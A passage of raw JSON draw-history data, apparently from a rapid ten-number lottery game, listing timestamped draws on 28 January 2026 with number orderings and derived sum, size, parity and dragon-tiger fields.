07:24:18","preDrawIssue":33889972,"preDrawCode":"10,03,09,06,04,02,05,01,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 07:23:03","preDrawIssue":33889971,"preDrawCode":"05,01,08,04,03,07,10,06,09,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:21:48","preDrawIssue":33889970,"preDrawCode":"10,01,04,03,06,07,08,09,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:20:33","preDrawIssue":33889969,"preDrawCode":"05,01,06,09,03,07,04,08,02,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:19:18","preDrawIssue":33889968,"preDrawCode":"04,07,02,09,05,08,01,06,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:18:03","preDrawIssue":33889967,"preDrawCode":"09,01,08,07,04,10,06,02,05,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:16:48","preDrawIssue":33889966,"preDrawCode":"08,02,04,03,09,10,05,06,01,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:15:33","preDrawIssue":33889965,"preDrawCode":"02,08,03,10,09,06,07,04,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 07:14:18","preDrawIssue":33889964,"preDrawCode":"01,02,06,08,10,04,05,09,03,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 07:13:03","preDrawIssue":33889963,"preDrawCode":"02,01,04,09,10,07,08,05,03,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 07:11:48","preDrawIssue":33889962,"preDrawCode":"01,06,10,02,07,09,05,03,08,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:10:33","preDrawIssue":33889961,"preDrawCode":"08,07,06,10,05,02,04,09,03,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 07:09:18","preDrawIssue":33889960,"preDrawCode":"03,05,09,02,06,01,08,07,10,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 07:08:03","preDrawIssue":33889959,"preDrawCode":"04,09,07,02,06,08,10,03,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:06:48","preDrawIssue":33889958,"preDrawCode":"04,05,07,10,03,02,09,01,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 07:05:33","preDrawIssue":33889957,"preDrawCode":"03,01,10,07,05,08,04,06,09,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:04:18","preDrawIssue":33889956,"preDrawCode":"06,05,04,01,08,02,07,03,10,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 07:03:03","preDrawIssue":33889955,"preDrawCode":"04,02,07,10,01,08,03,06,05,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:01:48","preDrawIssue":33889954,"preDrawCode":"01,03,04,06,07,10,05,08,09,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 07:00:33","preDrawIssue":33889953,"preDrawCode":"10,07,01,04,02,03,06,08,09,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:59:18","preDrawIssue":33889952,"preDrawCode":"06,07,05,10,09,08,02,01,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 06:58:03","preDrawIssue":33889951,"preDrawCode":"08,07,09,04,02,01,03,06,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 06:56:48","preDrawIssue":33889950,"preDrawCode":"08,04,10,03,02,06,07,01,09,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:55:33","preDrawIssue":33889949,"preDrawCode":"07,01,06,08,05,02,10,03,09,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 06:54:18","preDrawIssue":33889948,"preDrawCode":"03,02,06,07,04,05,01,08,09,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:53:03","preDrawIssue":33889947,"preDrawCode":"04,06,09,01,03,10,08,05,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:51:48","preDrawIssue":33889946,"preDrawCode":"08,10,04,03,06,05,01,02,07,09","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 06:50:33","preDrawIssue":33889945,"preDrawCode":"04,10,02,08,03,01,06,07,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 06:49:18","preDrawIssue":33889944,"preDrawCode":"10,05,06,01,04,02,07,09,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 06:48:03","preDrawIssue":33889943,"preDrawCode":"04,06,09,08,03,05,01,02,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:46:48","preDrawIssue":33889942,"preDrawCode":"07,08,03,09,10,01,02,05,04,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 06:45:33","preDrawIssue":33889941,"preDrawCode":"05,10,07,04,03,08,09,01,06,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:44:18","preDrawIssue":33889940,"preDrawCode":"05,01,07,04,08,06,10,02,03,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 06:43:03","preDrawIssue":33889939,"preDrawCode":"10,09,01,06,03,04,07,02,05,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:41:48","preDrawIssue":33889938,"preDrawCode":"05,10,02,09,06,08,04,03,01,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:40:33","preDrawIssue":33889937,"preDrawCode":"03,02,08,06,05,09,04,01,07,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:39:18","preDrawIssue":33889936,"preDrawCode":"06,07,01,04,05,09,08,02,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:38:03","preDrawIssue":33889935,"preDrawCode":"03,06,05,02,07,09,04,01,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:36:48","preDrawIssue":33889934,"preDrawCode":"03,08,02,01,07,06,09,10,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 06:35:33","preDrawIssue":33889933,"preDrawCode":"08,05,01,04,10,02,09,06,07,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 06:34:18","preDrawIssue":33889932,"preDrawCode":"09,10,03,02,01,08,07,04,06,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:33:03","preDrawIssue":33889931,"preDrawCode":"01,10,02,05,09,07,03,08,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 06:31:48","preDrawIssue":33889930,"preDrawCode":"06,09,10,08,03,05,07,01,04,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:30:33","preDrawIssue":33889929,"preDrawCode":"09,06,08,04,07,01,02,10,05,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 06:29:18","preDrawIssue":33889928,"preDrawCode":"09,05,08,01,03,04,06,07,02,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:28:03","preDrawIssue":33889927,"preDrawCode":"06,05,03,10,09,02,01,07,04,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 06:26:48","preDrawIssue":33889926,"preDrawCode":"07,05,04,09,02,06,03,01,10,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:25:33","preDrawIssue":33889925,"preDrawCode":"05,01,07,04,03,09,10,06,02,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:24:18","preDrawIssue":33889924,"preDrawCode":"05,10,02,06,09,01,07,04,03,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 06:23:03","preDrawIssue":33889923,"preDrawCode":"01,02,04,06,05,10,08,07,03,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:21:48","preDrawIssue":33889922,"preDrawCode":"09,04,06,08,01,07,03,02,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:20:33","preDrawIssue":33889921,"preDrawCode":"08,05,06,02,03,04,10,09,01,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:19:18","preDrawIssue":33889920,"preDrawCode":"04,09,02,10,03,05,06,07,01,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:18:03","preDrawIssue":33889919,"preDrawCode":"05,06,02,03,01,04,10,08,07,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:16:48","preDrawIssue":33889918,"preDrawCode":"06,08,10,05,02,04,09,07,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:15:33","preDrawIssue":33889917,"preDrawCode":"08,09,04,05,02,10,01,07,03,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:14:18","preDrawIssue":33889916,"preDrawCode":"08,02,03,09,04,10,05,07,06,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:13:03","preDrawIssue":33889915,"preDrawCode":"04,07,02,09,01,06,08,03,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:11:48","preDrawIssue":33889914,"preDrawCode":"01,10,05,02,06,09,04,03,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:10:33","preDrawIssue":33889913,"preDrawCode":"06,03,01,08,09,05,10,02,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 06:09:18","preDrawIssue":33889912,"preDrawCode":"01,04,02,06,03,10,09,08,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:08:03","preDrawIssue":33889911,"preDrawCode":"08,07,02,03,01,04,06,10,05,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:06:48","preDrawIssue":33889910,"preDrawCode":"08,03,01,10,04,07,05,09,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:05:33","preDrawIssue":33889909,"preDrawCode":"04,10,09,02,01,03,06,08,05,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 06:04:18","preDrawIssue":33889908,"preDrawCode":"07,06,03,08,09,04,02,10,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 06:03:03","preDrawIssue":33889907,"preDrawCode":"09,01,02,08,10,06,07,05,04,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 06:01:48","preDrawIssue":33889906,"preDrawCode":"04,02,10,08,03,01,07,09,06,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 06:00:33","preDrawIssue":33889905,"preDrawCode":"06,05,10,08,01,09,03,02,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:59:18","preDrawIssue":33889904,"preDrawCode":"01,05,07,06,04,02,08,03,09,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:58:03","preDrawIssue":33889903,"preDrawCode":"03,08,09,05,07,10,04,01,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:56:48","preDrawIssue":33889902,"preDrawCode":"09,04,05,06,08,03,01,02,10,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:55:33","preDrawIssue":33889901,"preDrawCode":"05,06,01,04,10,08,03,09,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:54:18","preDrawIssue":33889900,"preDrawCode":"10,05,08,07,03,09,06,02,01,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:53:03","preDrawIssue":33889899,"preDrawCode":"06,01,05,10,04,03,07,08,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:51:48","preDrawIssue":33889898,"preDrawCode":"02,10,05,09,08,06,01,04,07,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:50:33","preDrawIssue":33889897,"preDrawCode":"02,05,07,04,01,08,06,10,03,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:49:18","preDrawIssue":33889896,"preDrawCode":"02,09,03,06,07,08,01,10,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:48:03","preDrawIssue":33889895,"preDrawCode":"06,08,07,01,05,02,09,03,10,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:46:48","preDrawIssue":33889894,"preDrawCode":"10,08,01,04,05,06,09,02,03,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:45:33","preDrawIssue":33889893,"preDrawCode":"04,03,05,10,01,09,07,08,06,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:44:18","preDrawIssue":33889892,"preDrawCode":"10,07,01,04,05,02,08,03,09,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:43:03","preDrawIssue":33889891,"preDrawCode":"09,02,08,05,10,06,07,04,01,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:41:48","preDrawIssue":33889890,"preDrawCode":"06,03,09,08,05,04,01,02,07,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:40:33","preDrawIssue":33889889,"preDrawCode":"06,07,09,01,05,02,08,03,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:39:18","preDrawIssue":33889888,"preDrawCode":"10,05,06,03,04,09,02,07,08,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:38:03","preDrawIssue":33889887,"preDrawCode":"08,03,07,10,02,06,04,05,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:36:48","preDrawIssue":33889886,"preDrawCode":"03,08,01,10,06,07,04,02,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:35:33","preDrawIssue":33889885,"preDrawCode":"09,05,08,03,10,02,01,07,06,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:34:18","preDrawIssue":33889884,"preDrawCode":"08,10,05,02,03,06,01,07,09,04","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:33:03","preDrawIssue":33889883,"preDrawCode":"04,07,08,05,01,10,02,03,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:31:48","preDrawIssue":33889882,"preDrawCode":"06,08,05,09,07,03,02,04,10,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:30:33","preDrawIssue":33889881,"preDrawCode":"01,09,05,08,06,10,04,03,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:29:18","preDrawIssue":33889880,"preDrawCode":"01,07,09,08,04,03,10,05,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:28:03","preDrawIssue":33889879,"preDrawCode":"02,06,08,07,05,10,03,01,04,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:26:48","preDrawIssue":33889878,"preDrawCode":"05,03,07,01,04,10,02,08,06,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:25:33","preDrawIssue":33889877,"preDrawCode":"01,05,04,07,06,09,03,10,08,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:24:18","preDrawIssue":33889876,"preDrawCode":"05,08,06,10,03,04,02,07,01,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:23:03","preDrawIssue":33889875,"preDrawCode":"06,03,05,09,10,01,02,08,04,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:21:48","preDrawIssue":33889874,"preDrawCode":"03,01,08,09,06,07,05,02,04,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 05:20:33","preDrawIssue":33889873,"preDrawCode":"07,10,01,09,04,03,06,05,08,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:19:18","preDrawIssue":33889872,"preDrawCode":"05,08,01,02,10,03,06,09,07,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:18:03","preDrawIssue":33889871,"preDrawCode":"10,01,09,07,08,02,06,04,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-28 05:16:48","preDrawIssue":33889870,"preDrawCode":"05,07,02,10,06,08,03,04,09,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-28 